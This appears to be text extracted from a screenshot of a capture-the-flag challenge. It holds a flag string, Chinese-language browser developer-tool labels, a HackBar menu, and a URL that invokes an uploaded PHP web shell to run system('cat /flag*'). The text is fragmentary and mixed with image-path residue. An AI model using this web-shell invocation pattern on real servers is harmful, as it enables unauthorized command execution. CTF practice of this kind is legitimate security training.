 �|��uSYC{stay_0r_get_0ut_here!}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障
Encryption Encoding SQL XSS Other
Load URL http://1.14.92.115:9091/upload/996/2.php?0=system('cat /flag*');
Split URL